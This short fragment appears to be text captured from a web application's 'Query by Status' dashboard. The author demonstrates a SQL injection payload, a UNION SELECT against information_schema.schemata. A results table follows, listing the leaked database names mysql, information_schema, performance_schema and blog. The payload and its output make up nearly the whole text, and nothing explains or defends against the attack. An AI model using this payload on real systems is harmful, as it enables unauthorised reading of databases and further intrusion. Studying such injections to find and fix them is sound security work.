 Well, testing. Here we are, check it!
' union select 1,schema_name,3,4,5 from information_schema.schemata-- -
Query by Status
ID Name Creation Date When is it done? Status
1 mysql 3 4 5
1 information_schema 3 4 5
1 performance_schema 3 4 5
1 blog 3 4 5
Dashboard Sign Out